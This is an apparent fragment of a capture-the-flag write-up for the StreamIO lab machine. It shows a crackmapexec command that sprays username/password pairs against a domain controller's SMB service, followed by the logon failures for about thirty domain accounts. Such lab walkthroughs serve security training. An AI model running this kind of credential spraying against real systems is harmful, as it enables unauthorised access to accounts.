 crackmapexec smb 10.10.11.158 -u user -p pass --no-bruteforce --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Alexendra: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Austin: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Barbra: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Barry: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Baxter: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Bruno: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Carmon: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Clara: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Diablo: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Garfield: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Gloria: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\James: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Juliette: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lucifer: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Michelle: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Oliver: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Robert: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Robin: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Samantha: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Stan: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Theodore: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Victor: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Victoria: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\William: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\: STATUS_ACCESS_DENIED
先知社区